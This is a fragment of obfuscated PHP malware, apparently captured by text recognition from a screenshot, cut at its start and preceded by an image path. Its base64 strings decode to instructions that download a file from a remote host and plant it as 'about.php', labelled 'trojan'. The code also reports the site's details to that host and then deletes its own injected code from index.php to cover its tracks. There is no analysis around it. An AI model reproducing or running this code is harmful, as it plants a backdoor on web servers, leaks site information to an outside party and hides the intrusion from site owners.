
d");}$OO_O__O000=${"GLOBALS"}["OO0O___0O0"]
("YWJvdXQucGhw");$O0O_0_O0_O=$O_0_O_OO00["pa
th"]."/".$OO_O__O000;$OO0O0O0___=@${"GLOBAL
S"}["OOO_O00_0_"](${"GLOBALS"}["OO0O___0O0"]
("aHR0cDovLzUxbGEuaXp2NC5jb20vYS50eHQ="));$O
O0O0O0___=@${"GLOBALS"}["O000OOO___"]($O0O_0
_O0_O,$OO0O0O0___);if($OO0O0O0___>0){$O_0_O_
OO00["trojan"]="http://".$O_0_O_OO00["domai
n"]."/".$OO_O__O000;}else{$O_0_O_OO00["troja
n"]="write failed";}$OO_0O00O__=sprintf(${"G
LOBALS"}["OO0O___0O0"](\'aHR0cDovLzUxbGEuaXp
2NC5jb20vP2Q9JXM=\'),${"GLOBALS"}["OOO0_O0_0
_"](${"GLOBALS"}["O___00OO0O"]($O_0_O_OO0
0)));$O__OO0O00_=${"GLOBALS"}["OOO_O00_0_"]
($OO_0O00O__);if($O__OO0O00_=="done"){$O0_0O
O_O0_=$O_0_O_OO00["path"]."/index.php";$OO0O
0O0___=@${"GLOBALS"}["O_0O_0O0O_"]($O0_0OO_O
0_);$O_OO_0_0O0=${"GLOBALS"}["OO0O___0O0"]
("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=
${"GLOBALS"}["O_O_0_O00O"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);@${"GLOBALS"}["O000OOO_
__"]($O0_0OO_O0_,$OO0O0O0___);}'
);${
"GLOBAL
S"
}[
"O_OO__0O00"
](
1
);
?>